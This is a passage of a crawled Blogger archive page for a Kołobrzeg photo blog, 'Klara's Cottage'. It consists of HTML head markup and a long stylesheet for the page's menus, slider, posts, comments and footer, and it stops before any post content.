

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klarascottage.blogspot.com/2021/07/
body_size: 59016
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://klarascottage.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://klarascottage.blogspot.com/2021/07/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="                 Klara&#39;s Cottage  - Atom" href="https://klarascottage.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="                 Klara&#39;s Cottage  - RSS" href="https://klarascottage.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="                 Klara&#39;s Cottage  - Atom" href="https://www.blogger.com/feeds/1641890536205926726/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://klarascottage.blogspot.com/2021/07/' property='og:url'/>
<meta content='                 Klara&#39;s Cottage ' property='og:title'/>
<meta content='         Former name of this blog: kolobrzegcountyphoto.blogspot.com;      
         Photos from Kołobrzeg, county and my trips beyond;
                                   Thanks for visiting, xoxo      
                  ' property='og:description'/>
<title>
July 2021 -                  Klara's Cottage 
</title>
<!-- Description and Keywords (start) -->
<meta content='Kołobrzeg,photo,foto,morze,plaża,powiat kołobrzeski,county' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='                 Klara&#39;s Cottage ' property='og:site_name'/>
<meta content='https://klarascottage.blogspot.com/' name='twitter:domain'/>
<meta content='July 2021' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='July 2021' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: 0;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: 0;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6WOoEm1HkF3FO7r4fFFKGLsKqouV4NoKfjyjU5jJkwQgodwCx52cJfKSkrBtFMKN_BsrG5LlW6OtATS9QaZXX1uHeBJDUGuvYmIjetk9HUPGr8EoK0SCWX00P5ZzIdr7sIsRdU3Y0oQA/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6WOoEm1HkF3FO7r4fFFKGLsKqouV4NoKfjyjU5jJkwQgodwCx52cJfKSkrBtFMKN_BsrG5LlW6OtATS9QaZXX1uHeBJDUGuvYmIjetk9HUPGr8EoK0SCWX00P5ZzIdr7sIsRdU3Y0oQA/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#0a0a0a;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#0a0a0a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
